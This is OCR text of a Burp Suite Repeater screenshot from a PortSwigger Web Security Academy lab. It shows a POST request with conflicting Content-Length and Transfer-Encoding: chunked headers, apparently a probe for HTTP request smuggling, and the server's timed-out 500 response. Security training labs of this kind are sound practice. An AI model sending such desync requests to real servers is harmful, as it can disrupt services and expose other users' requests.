 Send Cancel < ▾ > ▾ Target: https://0a9c00cc03d7779c8054226400a30014.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0a9c00cc03d7779c8054226400a30014.web-securi
ty-academy.net
3 Cookie: session=
Ox6mttUDc5PGYq5zw3OWFGU6ZIzDfNzX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type:
application/x-www-form-urlencoded
20 Content-Length: 20
21 Transfer-Encoding: chunked
22
23 b
24 userid=test
25 0
26
27
28
29
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
? Search... 0 matches
Inspector
Selection 21 (0x15)
Selected text
b \r \n
userid=test \r \n
0 \r \n
\r \n
Decoded from: URL encoding
b \r \n
userid=test \r \n
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3